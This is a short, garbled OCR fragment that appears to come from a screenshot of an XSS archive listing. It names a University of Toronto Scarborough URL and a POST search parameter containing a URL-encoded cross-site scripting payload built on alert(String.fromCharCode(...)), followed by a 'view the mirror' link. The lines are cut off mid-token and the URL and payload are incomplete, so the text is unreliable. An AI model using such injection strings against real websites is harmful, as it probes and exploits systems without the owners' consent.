
URL: http://www.utsc.utoronto.c
POST: search=%27%3Balert%
ode%2888%2C83%2C83%29%2
lert%28String.fromCharCo
rt%28String.fromCharCode%
Click here to view the mirror
Advertisements